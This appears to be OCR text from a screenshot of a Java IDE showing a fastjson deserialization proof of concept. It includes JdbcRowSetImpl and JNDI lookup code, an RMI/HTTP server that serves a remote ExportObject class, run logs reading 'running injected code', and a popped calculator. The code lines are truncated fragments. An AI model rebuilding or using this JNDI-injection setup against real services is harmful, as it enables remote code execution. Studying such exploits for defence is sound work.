 fastjsonPoc.java
JdbcRowSetImpl.class
403 }
404 return getDefa
405 }
406
407 // Context methods
408 // Most Javadoc is def
409
410 public Object look
411 return getURLO
412 }
413
414 public Object look
415 return getURLO
416 }
417
418 public void bind(S
419 getURLOrDefaul
420 }
421
422 public void bind(N
423 getURLOrDefaul
424 }
InitialContext › lookup()
Run: fastjsonPoc
"C:\Program Files\Java\jdk1
running injected code...
running injected code...
Process finished with exit
4: Run 5: Debug 6: TODO Terminal
ServerTest
JavaUnserializeClient src main java ServerTest
Project
1: Project
JavaUnserializeClient [JavaUnse
.idea
src
main
java
ExportObject
HttpFileHandler
JDNI
Person
ServerTest
Test
target
payload
pom.xml
Readme.md
External Libraries
Scratches and Consoles
Test.java Person.java JDNI.java JtaTransactionManager.class ServerTest.java
8 import java.rmi.registry.LocateRegistry;
9
10 public class ServerTest {
11
12 public static void main(String
13
14 System.out.println("Startin
15 HttpServer httpServer = Htt ( port:
16 httpServer.createContext(
17 httpServer.setExecutor(null
18 httpServer.start();
19
20 Registry registry = LocateR
21
22 Reference object = new Refe ry: "Ex
23
24 ReferenceWrapper refObjWrap
25
26 System.out.println("Binding :1099/
27
28 registry.bind( name: "object
ServerTest › main()
Run: ServerTest
new http request from /127.0.0.1:60270 /ExportObject.cla
new http request from /127.0.0.1:60449 /ExportObject.cla
new http request from /127.0.0.1:60600 /ExportObject.cla
new http request from /127.0.0.1:60782 /ExportObject.cla
new http request from /127.0.0.1:62024 /ExportObject.cla
new http request from /127.0.0.1:62050 /ExportObject.cla
new http request from /127.0.0.1:62112 /ExportObject.cla
7: Structure
2: Favorites
4: Run 6: TODO Terminal Spring
1 Event Log
All files are up-to-date (39 minutes ago)
19:1 CRLF UTF-8 4 spaces
Ant Build
Maven
Database
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =